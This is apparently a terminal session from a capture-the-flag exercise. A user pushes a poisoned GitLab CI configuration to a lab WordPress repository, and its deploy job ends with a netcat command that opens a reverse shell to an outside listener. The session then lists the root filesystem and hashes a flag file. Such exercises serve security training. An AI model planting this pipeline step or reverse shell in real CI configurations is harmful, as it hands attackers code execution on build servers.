 grinchum-land:~/wordpress.flag.net.internal$ chmod 0600 ../key.txt
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 320 bytes | 320.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.gi
t
   37b5d57..67c5914  main -> main
grinchum-land:~/wordpress.flag.net.internal$
grinchum-land:~/wordpress.flag.net.internal$ ssh -i ../key.txt git@172.18.
0.88
The authenticity of host '172.18.0.88 (172.18.0.88)' can't be established.
ED25519 key fingerprint is SHA256:ASkA3MNGpDOJfb+/SoerXa9KaWx8OKVGaKWexP8q
rsQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.18.0.88' (ED25519) to the list of known ho
sts.
git@172.18.0.88's password:
grinchum-land:~/wordpress.flag.net.internal$ ls
index.php             wp-config-sample.php  wp-login.php
license.txt           wp-config.php         wp-mail.php
readme.html           wp-content            wp-settings.php
wp-activate.php       wp-cron.php           wp-signup.php
wp-admin              wp-includes           wp-trackback.php
wp-blog-header.php    wp-links-opml.php     xmlrpc.php
wp-comments-post.php  wp-load.php
grinchum-land:~/wordpress.flag.net.internal$ cat .gitlab-ci.yml
stages:
  - deploy
deploy-job:
  stage: deploy
  environment: production
  script:
    - rsync -e "ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" --chown=
www-data:www-data -atv --delete --progress ./ root@wordpress.flag.net.inte
rnal:/var/www/html
    - nc 172.18.0.99 5000 -e /bin/sh
grinchum-land:~/wordpress.flag.net.internal$
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ls -alrt /
total 88
drwxr-xr-x   2 root     root     4096 Sep  3 12:10 home
drwxr-xr-x   2 root     root     4096 Sep  3 12:10 boot
-rw-r--r--   1 www-data www-data 7575 Oct 22 16:40 flag.txt
drwxr-xr-x   1 root     root     4096 Oct 24 00:00 usr
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 srv
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 opt
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 mnt
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 media
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 lib64
drwxr-xr-x   1 root     root     4096 Oct 25 13:31 var
drwxr-xr-x   1 root     root     4096 Oct 25 13:35 sbin
drwxr-xr-x   1 root     root     4096 Oct 25 13:35 bin
drwxr-xr-x   1 root     root     4096 Oct 26 20:27 lib
drwx------   1 root     root     4096 Oct 27 19:30 root
drwxr-xr-x   1 root     root     4096 Jan  4 23:00 etc
-rwxr-xr-x   1 root     root        0 Jan  4 23:00 .dockerenv
drwxr-xr-x   1 root     root     4096 Jan  4 23:00 ..
drwxr-xr-x   1 root     root     4096 Jan  4 23:00 .
dr-xr-xr-x  12 root     root        0 Jan  4 23:00 sys
dr-xr-xr-x 192 root     root        0 Jan  4 23:00 proc
drwxr-xr-x   5 root     root      340 Jan  4 23:00 dev
drwxrwxrwt   1 root     root     4096 Jan  4 23:00 tmp
drwxr-xr-x   1 root     root     4096 Jan  4 23:19 run
sha256sum /flag.txt
5168edbb08117e34cceb39087e874545fb4c0c7d700629b3aae939cb70a77ba5  /flag.t
xt